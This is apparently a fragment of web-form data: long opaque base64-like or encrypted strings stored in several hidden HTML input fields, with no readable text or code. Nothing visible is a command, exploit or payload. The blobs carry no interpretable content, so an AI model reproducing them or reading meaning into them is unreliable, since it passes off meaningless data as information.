06SF+4O9naj+D/QHzssUSuE8Dal1eO2qR8EiEQunJLQQieqeSDKFK8lyu/vy56pORmfbXVjjKMMxB5H9yde7THukhfuDvJmA6gesB7bTBD/FVVHtZQHQFw+tihELpjmxUci/l0BW/CNUf4bCooY7ti5mlhxkpym3BCflmcX+gkx7pIX7g7yZiP5fjQPu/ml+tGUZxAzpvL8PrYoQDpYBqSmVmoIMItAn/XKT+/Ln23KGZpYcXe496z1SqKCYi8JAvwyF+4O8mJjCI9lS3sdIeu08DfkpRPzTp62KEQrTjBwRoL/TIF6JDsBKo8+eypJyhmaWHF3uPe8dI/DI3ZuGaPOQsKqW3cis7kedJ/u+bdetVAykYEDhmh78qnkL7231ccwX0xkXnE/9XpPnvtPDdi4u3109gpT2OBLB1HRqgyDTpLyylv2krOIX+Sbq9ql/rVQMpGFYgYZfmMc0YrNMtFnp/rN1v5xP/H+Gw67PoiNmDpdFWKYcwg1D1cGM97Yl9pyhlyu8mJnaZmSa65oBf5QdGeVcdIW6OrmKKF7qMf0opYrHGHs0T/x/hsKi/64vEy7+HQTrdNYMJ8Wt0de6cOattK6XmPQx2xLMMuubUGrMBDm1dUyB9gr8rywzzyWNLJmrv7EXnE/8f4fbnsvDK3NzswF8vlT2YFKAzHTCgyDS0C1Tg7yYmeJb2XPXrzh6mEAMnTUMqfY2qL8FYoYZ7QTovr+xF5xP/H+Hk7aTwys/c5shFOtt0wUqqKGJ+5I1mpWgwpfQMJnbEs1GQzIBf61UNe11AICKBuSPKAaHJdi5oL/TGRedVsFG1vfu1/oKRmbSVRyOUF44EsCg3MOKJd6JmLK+6aGJsxOFL+KeIR/NZAzgOBmMv0f53iEL5xzwNcwX0xkXnE/9crvznrr7H3dj3j"><input type="hidden" id="xfdd6ebfa1" value="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"><input type="hidden" id="xfdd6ebfa2" value="5x0r3JXt15pwu6TUuuPQMJnbEs1GQzIBf61UNekxVPyKLriPAB7vJdi5oL/TGRedXtkyx/OmlvsfN1eDfDFGPPY4EsCh2fOmPeuRoKqWidTx2h/ZC7qPSRMFVAykYEG9ogrt4hFP5mXUfQi/0xkXnE7Jes/fhsqmFxM3xyFphjyycVOgzHTCgyDS0C1Tg7yYmeJfnSerryBqqEUZ7GFh8L5jBYoRC6cktQidhoMsWrkm6BeGhvqz83KGZpYcXe497wUrkJWB16Y98vTt+9v82PVzEswy65oAcpBlMewIQbGnTrXTCAfLjLQRoL/TGCKZBuFavqqjsv+2LmaWHSlGlPY4EsCZkZOWYOatgOqeqJn1cxLMMuuaAGaQbVyRLWTVq2etzlRKx0gcEaC/0xkWhXLFL7OftteOP34OlkAdrlBeOBLAoNzDsjWC9ZCztvHZnNY39S6DmkFH+BVsyMhBvL8PrYtQDrY1kSi819NQVvxPnT7mrgvykx4uZpcVYKct43AniaXN59Zsu6TBssLc9DHbEswy65tQaswEOfUpRIXyFpDDJWOmcfVQtfbeHFqII1R/hsKihju2LmaWHGSjbeN4J8mlzd+XGZKZ2O7K8bmM6iLNXkOaAX+tVA2tZUyRokaQ3ygbzyS4UeT3g01P8Of8f4bCo/OeIx9b3nRd4yXvIQvZuLBqgyDTpIX6ioHRiM5apDKu22F+4Gk9gXBBsPYH+dZ0D8uMtBGgvqexv5xP/H+/j/Ln0ysnY4cBSdcxwygTrAjcwoMg06WM/o6RhdDmR/Uig5oNP+0UTOQgLRS/D62KEQqqGYUs6NfTFA6FVuVmnq4L8pMeLmaXFWCnLeNwesDlnaKCbe6VoOuDsNTVl16AfocyAX+tVXgMyEG8vw+UryhG9m3hHPGa7iEizVqdL4euC/KTHi5mlwVg12zDdTeptLTCx3GSxOlTg7yYmdsTwQ/ap0kXrA0J7EB1ie4azNokPqIBjDXMF9MZF5xP/UqDi77XqysnW8dNYNpU9nxbgcCwaoMg06SF+rKZoY3uM9kX9rtRF60QNPwM6by/D6z+uaOnJLQRmZrqVEbVGvEuo/+bx8ILTzaXMVT+PZqQEsCg3MKCKdapqObKgc2gyyfBD9qnSRetWETgKBn1r2MFihELpyS1GJ32wgxf9E+5PubD7s+iOz5nzxkVzgjDMS+JscmKp0x7pIX7g7yZkOZb3Sejr0h6vHFZ6AhB5f5vwSIRC6cktBDhusIIMqVTlH/Pg8Pyyl9OCj4cXe489jkL/ZmM95ol5oG0n+u9zb3uJ/EL1tdAeqBAPKVVfIWCQuyPHB/LjLQRoL/TGA6hdqxKy+fK5vseai/XfDFGPPY4EsCh0f+yHZvMhKKG9Lit7kPZU7uvNHqIbCjIyEG8vw+tixg2xxH5MKWu7kV/[base64]/KJZLlkLPqnaXAzlqkW+KPGELkQA3IyEG8vw+tixw2nnWhKPDX0wSarWrxU4eTn/OeI28CinD17jz2OBLB4eGPpnH2mb2TgrmR1OYjmWP/9ql/rVQMpGEQgf9nrb5ZWuZE2Lmgv9MZF50G2WKnksvy8l9OCj4cXe489jkL/ZmM984FurDt+8f52fm3uswy65oBfqBpPZkoKb3mCuWqJT72MdVBlYqGSAKMa5DXhsKj8pMfJ2ObMUCnAaMBAqihhcfLAOeRiP7KrK2QxzagmuuaAX+tVU2hcVCZhhPFilhKxyTVUMDTexkXnE/8fo//6uOGVhsvkw14u3CeOEOBwLBqgyDTpIX6ioHRiM5apDKu22F+4Gk9gXBA5bpHjb4kApptpQTom7+xF5xP/H+HqpbXqg87Bv4cGa5QXjgSwKDcw4YZ9pGAqqaBoPHaC8kj/j85f+1sRehhVLnyG8EiEQunJcC5CL/TGRYdYukan4umx4ZSL3+TDUhLBPdUusCg3MKDIcrtuM+C0JmkmhfBF7r+aX/tOA31KUSF8haQwyVjpnX9FJny4hxGiavcKseih56SaoZmlhxd7j2nBBOsoeGDhi329eGTg/j0mIpbyQumgzw2mTwN9SlEhfI+qNsE74dkkH2hy3sZF5xOiNcuwqPykycjW4cIaOcNyzU+wcx0woMg06SE8oaxtYSSL5kL+/IAJqgcLJBVTIGuG5iDDS/LjLQRoL/TGB6hBu1qzqqjt9J+LyurLXj+Pa89WuCU6cu+acKxzd/vFJiZ2xLMM+KnSG64HDntZVCZ6kPFinBKx0gcEaC/0xkWjWqxPrfHx5qSBx9z9nD17jz2OBLBpe3nnhjmgdTutvDwmNYH9WP+0m3XrVQMpGBA/boevK8oF88k8EDh39Nddt0vkNeGwqPykx83W69MaPc5wx0jpMjdl6cV5pm8xs79nZTPIs3/ci88RpFhxbF9FI26R52KGMY/JQEsmYPbKRYpWsVOuvKif64nY1unGRHePcMFK/3tnceONL8MhfuDvJiYwi/1Yt7XJBa5PAzgLHnp/m/BIhELpyS0EK3qmlQq1Cf9PrvnmqOGVkLOlhxd7jz3aVvFmZHn0gXunO36ho2omZsqhX7qjwQyuTikpGBBvcunBYoRC6cduSyxq+YQJqFC0Ban//rn2x9CzpYcXe489zEvibHJirYt7pW4s+u9wZyTMvgHuo9gL5hhWfV1UZjTp62KEQunJb0swIqeOBKNcqAXhoKjo9J+LiLfXT3vdesxFuDg7IKzYOPkvben0DCZ2xLNRkMyAX+tVDWpXXSJuja9v0AexnS1fQi/0xkXnE7lTpOiy/LXcoZmlhxd7j2rGTeRtOmPwiXesO36uoHF0N5SoJrrmgF/rVUx/XUIpY4y8eIQKoI1pQSY03sZF5xP/H7X18KipiN3c98FbNNgnjkH8ZH5g84Fn8gt+4O8mJnaH/ED1tJpf6BAVbFxWfDTp62KEQunJeFctffmVAKtWvEv7sOaz6oKQs6WHF3uPPd5L+WZjdfLF"><input type="hidden" id="xfdd6ebfa3" value="cb9kMLS8PCY4i/1JocyAX+tVAylIUStriqUliRCgjmVQci/l1BW/CNUf4bCooY7ti5mlhxk4wG3XCfJ8eTD74jTpIX7g72RnNY/0XvWzzhvxVQA7CQJ5PYfwSIRC6cktBCpgpoIAtQn/DrHoqK/ri8LdpdFWKYcwg0b/enN18sEvwyF+4O8mJjWR4V/1tJpfuxpKZ0xVPTTp62KEQunJfUUsa72IAv0T50+5q4L8pMeLmaXDXijfcc9dqihxfOWQL8MhfuDvJiY3iPpL9OvJC64YUDMYUyphl64wn2jpyS0EaC++kxazWrlG7PPnsvCCxc2/h1Q+wWnLVqsCNzCgyDTpYjGsoHQ8dpLyXrLrjQuuDVckVUU7aofiea5C6cktBGhtu5QBokHyTaD04an33YuP9d8MUY89jgSwKGNi4YZnoHU3r6E8JjeI/wyq6JIM6xBCel0LRS/D62KEQq+FaFxlfLyUDKlY5R/xq4L8pMeLxI+tF3uPPYBH/3huPeKcevNpMbaqdCYt7rMMuuaAX6gaT2ZKCm8sha0kwgSv0gcEaC/0xkWlUrxUpuLnqeqDhtrqy1gplT2NF6A7ISPk0x7pIX7g7yZkOZb3SejrwxCnGlEzGBN3bdr/e8FZw8ktBGhy3uxF5xP/EaL/+KWphd/XpdRBPI9mpASwKDcwoJ99rXU2+u83PiacqCa65oBf61VLbFFXJ3vZ63OcErHSBwRoL/TGRaFas1P7sOup9pXO1/HkWDfAb5UusCg3MP3iHukhfuDhZWkmnb5O7qiOHKQFSmxcEDQFw+tihELpimJIJ33uxhOmQfcS7Pfg8eOVztzrjgxRjz2OBLAodX/yjHG7LD2vo2l0bMTlTejujVKsHQ5uSlUqYc6pLdYGrJskH0Iv9MZF5xO9XqL7767rksXdv4dBOt01gwn3YDp38o1xpyw8p+Y9DHbEswznzKpf61UDJ0xfLnyX6zmuQunJLQRof7uVDLNasFH7sO61/ILPgo+HF3uPPY5G/3xjf+3SNPozLrj0DCZ2xLMMuqrFGb9PAzwIFXQFw+tihELpnX9FJnyyiReqCf9Ls/Hmr+iG39zdjxpunziHBOR6dn7zhHW9ZAfo/jY2Jpy6DOmlwROuXRMnARl0BcPrYoRC6YtsRyNopokQqVflH+Kiu+Sy1J2Cj4cXe489jkf/ZHhiushjoWgqpfQMJnbEswy6tsEbrxxNbgIQfjuTs2KWWrmRNi5oL/TGRedRsE2l9frx9obP0PDUDXuXbdYfmig3MKDINK9uMLTidW8sgakMq/LQB/B/AykYEG8vhaQs0E++jGRDIHvuxlP3A+Q14bCo/KTHxMnkxF4v1ieOFKsCNzCgyDTpdSyhoXVvIo38QqDmwROnVRMnDENvbJapK8dPq4x3TS19/NZL9gTqE+GgpuS80oeZtYkEaYM9nwqiPyI5u+I06SF+4O98Kz+K90ni/IBO+0UTMjIQby/D62LGDbHEfkwpa7uRX+cD/w7x4PD8t9fbwaXVUDnONZ4IoCQnPLDGIeA6VODvJiZ2xPdF6bbMHrJPA29UVTc06etihELpyWxIIWi6ywyzVrJM+7DrueqTzsu+rRd7jz2OBPdpZyqg2SS5eWXK7yYmdpmZJrrmgF/[base64]/OyCwt7t0w17nS3eXKsCNzCgyGnDC37g7yYoOZa+SPOwyRuuBwNyMhBvL8PrYsALuplhRTE19IAJokvkNeGwqPykx8rV7MBZdsZpy0njMjdz5YZgrHNlyu8mJnbEs1j/vtRSqhlKblYKb2yGpTbBEPLjLQRoL/TGCKZBuFavqqjvtpfTmbWcPXuPPY4EsGt4fO+aLul3P7LnKysigetYt6vVC64RCjIyEG8vw+tiwg2nnSBXIXWx3EX2Aa9H+pqo/KTHi5njyFkvgmrLTfdgYyqg3yT5OlTg7yYmdsT/Se6yxQ3mBlNoW1khaNnrc9Qa8uMtBGgvqexv5xP/H+//+vHgjt3Q4cJFYZV/y0L/enI8isg06SFwr70rYj+S+kj/tJpFqhNXbEoQNAXD62KEQumKYko8arqSX+cU+ATLsKj8pMeL3+nCT2GPLJUusCg3MKDIdqZzOqW9K2Q5kOdD9/yATrsNA3pXXCZrw70j1krkxG9LOmuxlEz8Of8f4bD11o7Hi5mliVgpgnnHUvlscmKgm2Sob367xSYmdsSzDOqnxBuiG0QzGABvPtW7Op9o6cktBDUF3sZF5xO5UK7k7a6knKGZpYcXe49qx0DkYC0wsdgk7DpU4O8mJnbE50niso0epxxEZwIQLGqNvyfWWcPJLQRoL/SWBKNXtlGmqqjvtpfTmbeXRyOUF44EsCg3MOaHer0sLam1Yzx21aFc4v2qX+tVAykYUyBjjLl4hBSomyUJZXuxnhHqXqpLpPSh547Hi5mlhxc5wG/KQeIlY3/w0jT4cSbgvGlqP4CzWvu0iFLmF0x7XFU9JtjBYoRC6cktSSl9s48L6kewT/uwvOz0n5CzpYcXe9IXpASwKDd274dgrHN+oe99DHbEswy65sMQpxpRMxhGLn3L5m/FAaqMY1BlbbiTAO4I1R/hsKj8pJPOwfGKUz7MctxF5GF4frrIeqZvO/vFJiZ2xO4mkOaAX+s1TmxcWS4vy6Yj3E++gGlQIDX00FX3Q6cW4euC/KTHi5mliUU+33KDTPVpc3XyyG/DIX7g7yYmdsT1QP++jRuiB0ZqTFkgYdnrIcsOvIRjH0Iv9MZF5xP/H6D84bvqysLN4MpEYY97wkHoJWRk4Zpg8gt+4O8mJnaZmQy65oBf61tRbEhfYmGCpieEGcPJLQRoL/TGRaFcsUvs4+Gm4d2LiL3XT2ClPY4EsCg3bYrINOkhfuDhZWk4kPZC7uvCEK8MA3IyEG8vw+tihEK5iGlAIWGz3EX1A69H+pqo/KTHi5n4rRd7jz2OBL56cmDvxXysYDqlvSZ9X"><input type="hidden" id="xfdd6ebfa4" value="MSzDLrmgF/rBUJtXFkhaNnrc5ISsck/FDh37+xF5xP/H+Htgvykx4uZpYlUNMt4g0b8Z3R7oJMe6SF+4O8mJnaC/ELu69MWsRAZKQkCP3fYwWKEQunJLQRof7WCAa5duAXhobqs/NyhmaWHF3uPYKQEsCg3MKDGYqxzN6amY2J7hvJI/aOABMFVAykYEG8vw6ouzQWnxH5BJGnuxgOrVqcSsuTprvDcoZmlhxd7j2CkBLAoN22KyDTmKyqNhlF8JYvUevO85DCuERZablkiRdP7O8o3iI57VX95todRqGGGdajaupX2psrcs+pnLttImEjnPkd404tAjEww8aVkZS7Uy0T8/+I9gwFrSA9Yf0igowTMJfmhZlQjbaSXJr9ptg+Ew8Xsw4bk6/bmbjj8VcB+9FBEVMK8IY9PMvKZa0dv1cFUqPPLNq0QU2JwWQVi0Kd13iOYg11WfTaBiCyhX+hHqtOxmrXU4u7oyUFu+ludb6ZlXFay2if5WTOilkNLJ4X2Y/[base64]/k30H8bhOPqkJjH67UdOCT6ieNM3FESGMeOJSoOMNaoJNHXSpurq8JqlKpafL44aXCs8TP6s5WAp5tlmamYG5U8pFXrkdtgZhvcTnd2078sfBLk0UXTgtnIm6unxDVO4KIV0sPYaSpNvBVsXqRoe2Q1pGf9/X/ADnOdPduo0VNYfqQJ/5RB46JbHVilKBZqff1DPgFUFxdcSxWpPMO9DG4nHhQG1jsvFawZOxLiNPL7/eCwv21wm8WlnXDSNM5dFW2py2wUxKrrD50GZfKH82c9Uv4HhRicVUkPY6ZctYB/[base64]/yzw28RHBjYWMHWY37MsAmk6trUApfsKADnQWubI382LG2ht6IzM4DHMJpx1TYZnxdsJplpUAng45+MW+L+13zt9UpnzJsfQ4DNleCryrFL7mEV1AeVrqVDpV/kwj03biT4Kqa0sbLDy/gJeJSxUomQ9aBeKp2KbCDVUIkj9ZOrqzVHvsGTzkASAFOkJk7/jOMpEBzAmmEsFCfAI0GicrYke+T7O7U/09o3EfEUeQwXVnB32WzZCyxhXZhLtajRMys6yqgI2xbDFIrQaC+A/IAjdxuSxFAvrAvjEapWYymu6+8lMDo0+lPIpxM1hXSeFJ+w4kmn3sYtKIyZR+P9mfiquQTrBJlOw94ImaZuxHhU5yfQE0+YKCCNotetXX36fmI9tL4gfHpVRThXuQS5UNPIs24QJ5lO4a/SFIztcpL67LCF4Q5VXFdCDY704AGwzaCnHRvCl2noDPyWKhcjaDnt8HR6dfyyQ8Bn0zWacV/YEj33WaLYizzgGxELqfcVMmXxTWHGXtCaAI5W5KMNdMj/9w1VHlKsZRVrVm6Zvn75pG23sPIyfJmIZ51w3b6SXly9INH+0gQp5pJYjmL11qpj9cF+SZBcH9+LUaLrSfUCKK4PEIjQae+MrV1q1X5/8Kxy6/v8dTgDjz1LcpC/[base64]/[base64]//EPpMX1bujnugbGfy/0VqJI+kG/D1wjycBRBCDnsoWaGkB9wPkIh8TntK5r8Cq3qPaabau5u035P+1MZ7Esx3y0vdQl9bxLpGiEIxsINCQDSVwBzovvQ4sQ1rW2FJOEeM/jSSVIO6Px0Jd4CLIbdl7wj5weyY8aXqyc/[base64]/+pM0SjgBqZkB8dlyLgSDtK7uMblALPuCIU7Z4rV6X5NHkzK3j8LT+ZDnHe8Vo5GsnVdW/V/BxZ/eBSE0+qeYcooKWCv9HSGNdaTh7qLpy3CObuFxAeUDlsAfyX4hPltHeksygyY7P1kIjwE/pFP1YVSja3SCDUS6UiE1fJK7CXs6L7Rz+JGZnTHQufKH8ddEzi6V1bHllkKQJt3XvUJfV4ozlrdmP5O5eFMdP7E2mTXx8xLB4vEQ4sIYxSQGx0W"><input type="hidden" id="xfdd6ebfa5" value="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[base64]/cc4BHoh5tNF9R3tCuGgqOy014uNq5JNeZEhgVTxfH8uvMdnv2Zgyu8mJnbEswy65oBf6zZMZFVZO3zD+nqWVMPJLQRoL/TGRecT4xCl+f7ijseLmaWHF3uPPY4Y9GFhMOOEdbpyY+K8cmciyfpY/6uCQcFVAykYEG8vw+tihEL1mntDaHm9gxKFXKcC46Co7KTWnZm0kRVlk23PUPgocy2ipSXpNnD3+DNQZMqkGdn3gE7lQhs9GAFhONv/YpVC+8c6EWg+vNNL9wHqXO+kvuik14uXvJYZapcpjhW+OiQort0l+m1o7v0zJmDKoRn7945I/lUSJw8Fbz/D+3OUQvvHORN8Y/nTS/cB6R/0vrjusoaal7KSF2qBKpsEoCgnIa3aOv02auD/aitgyqEZt/COTf40Eic"><input type="hidden" id="xfdd6ebfa6" value="PBW8+zfx3hFLp2TwVaDj60VLySf0B/b/4vfCPlYWq1EE8kReOBLAoNzCgyDTpIX6SqmpjN5f2X7r+mHXrVQMpGBBvL8PrfosGoJ8zLmgv9MZF5xP/[base64]/u+DMoYdGzHLr2kFL6WxYpCEZ8IdaocoRM+NA0Cng47chW/h3tDe+lu7C2yZ6Zt4kCOoEqmwqnPTcgoNkk+C9u9uI3KGbS3xS08ZVf81sXPW4EYTjWsWCaXuaZbFAgMejJFrFU4TXhsKj8pMeLmaWHF3v9eMJB8XtydKCzRoxNG4GcQ1kSpcdpx8yAX+tVAykYEG8v3+QmzRT34y0EaC/0xkXnD/BbqOa21o7Hi5mlhxd7jyHKTeYodHzhm2f0Iz+sqnRydoX/SeiyjQiqB01gVldtMenrYoRC6cktBGgv6JUToBOpVqTnyrP82omJpZcXapk9nxKyNitg4Zx86WVj4oI+JmfKpk2s6JVf/VsWKQgQfj/T63OXQv/HOAR+IeHGVecD7w/sobumydeLgeSfF2OPLY4VoTkhMLCpLOk5fvDvNjdmxKtW9/+ATKpEAzgYAG8+0uZwhFLp2C0VaD/01lT1E+9FjKeo6OXWi4illxdrni+OFOY8diGg2TT5IW/x4jQmZrKnVrj4nFC7FFdhBgxgfJWsfK5C6cktBGgv9MZF+1e2Sf+aqPykx4uZpYcXe489klSuNGRk8od6rj8Xrb9pdCKF/Vig+o8MvwdMZ18Ob26NvyvSC7ucfgQ7YLKSEqZBuh+i8eb894jG3PHOWj7cPcNN43x2e+WGeLAhPKygZW12heZY9avBC64R